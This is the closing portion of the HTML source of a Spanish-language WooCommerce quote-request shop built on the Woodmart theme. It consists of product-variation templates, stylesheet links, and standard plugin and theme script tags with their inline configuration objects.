	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-672dad5897f36 .wd-icon {color: #333333;}
#wd-672dadba9c4b7 .wd-icon {color: #333333;}
#wd-672dae9a57c81 .wd-icon {color: #333333;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://cotizaciones.greenandinacolombia.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c7f827b3f514d2225939e0690b8a6d8e","fragment_name":"wc_fragments_c7f827b3f514d2225939e0690b8a6d8e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.6.0" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="//js.hs-scripts.com/9245537.js?ver=9.8.6" id="hs-script-loader-js"></script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.3" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","current_lang":"","no_product_in_list":"<p class=\"ywraq_list_empty_message\">Tu lista est\u00e1 vac\u00eda, a\u00f1ade productos a la lista para enviar una solicitud<p><p class=\"return-to-shop\"><a class=\"button wc-backward\" href=\"https:\/\/cotizaciones.greenandinacolombia.com\/shop\/\">Volver para seleccionar mas productos<\/a><\/p>","block_loader":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/plugins\/yith-woocommerce-request-a-quote-premium\/assets\/images\/ajax-loader.gif","go_to_the_list":"no","rqa_url":"https:\/\/cotizaciones.greenandinacolombia.com\/gracias\/","current_user_id":"","hide_price":"1","allow_out_of_stock":"no","allow_only_on_out_of_stock":"no","select_quantity":"Establece al menos la cantidad para un producto","i18n_choose_a_variation":"Por favor, selecciona algunas opciones de producto antes de a\u00f1adir este producto a tu lista de presupuesto.","i18n_out_of_stock":"Esta variaci\u00f3n est\u00e1 agotada, por favor, selecciona otra.","raq_table_refresh_check":"1","auto_update_cart_on_quantity_change":"1","enable_ajax_loading":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/js/frontend.min.js?ver=2.4.2" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.4.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.6.0" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4541cc4ce8a2090ba78319b64d706929","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/cotizaciones.greenandinacolombia.com\/cart\/","ajaxurl":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"nothing","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"0","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/cotizaciones.greenandinacolombia.com\/","shop_url":"https:\/\/cotizaciones.greenandinacolombia.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Selecciona una categor\u00eda","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_c7f827b3f514d2225939e0690b8a6d8e","fragment_name":"wc_fragments_c7f827b3f514d2225939e0690b8a6d8e","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Cerrar (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Compartir\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Cambiar a pantalla completa\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Ampliar\/Reducir\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (flecha izquierda)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Siguiente (flecha derecha)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1420","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"3432db9df0","wishlist_fragments_nonce":"8f1df99b10","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_f189afc5f0d79557156aeababe8bbb48","wishlist_fragment_name":"woodmart_wishlist_fragments_f189afc5f0d79557156aeababe8bbb48","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":"1"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-wd-recent-posts-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-wp-gutenberg-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-woo-yith-req-quote-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-yith-request-quote.min.css","wd-woo-mod-grid-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-grid.min.css","wd-woo-mod-quantity-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-mod-shop-table-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-table.min.css","wd-select2-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-select2.min.css","wd-wpbakery-base-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-widget-active-filters-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-products-view-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-header-base-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-elements-base-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-header-cart-side-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-page-title-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-shop-filter-area-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-woo-shop-el-order-by-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-woo-shop-el-active-filters-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-active-filters.min.css","wd-product-loop-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-categories-loop-default-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-woo-categories-loop-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop.min.css","wd-categories-loop-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-stretch-cont.min.css","wd-sticky-loader-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-load-more-button-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-load-more-button.min.css","wd-widget-collapse-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-text-block-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-mc4wp-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-social-icons-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-list-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-form-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-banner-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-header-search-fullscreen-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https:\/\/cotizaciones.greenandinacolombia.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.6.0" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.6.0" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.6.0" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.6.0" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.6.0" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.6.0" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.6.0" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.6.0" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.6.0" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.6.0" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.6.0" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.6.0" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.6.0" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.6.0" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.6.0" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.6.0" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=7.6.0" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.6.0" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.6.0" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.6.0" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.6.0" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.6.0" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.6.0" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.6.0" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c7f827b3f514d2225939e0690b8a6d8e","fragment_name":"wc_fragments_c7f827b3f514d2225939e0690b8a6d8e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=7.6.0" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://cotizaciones.greenandinacolombia.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.6.0" id="wd-search-full-screen-js"></script>
<script type="text/javascript" defer src="https://cotizaciones.greenandinacolombia.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.3" id="mc4wp-forms-api-js"></script>
<script></script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-30 18:35:45 -->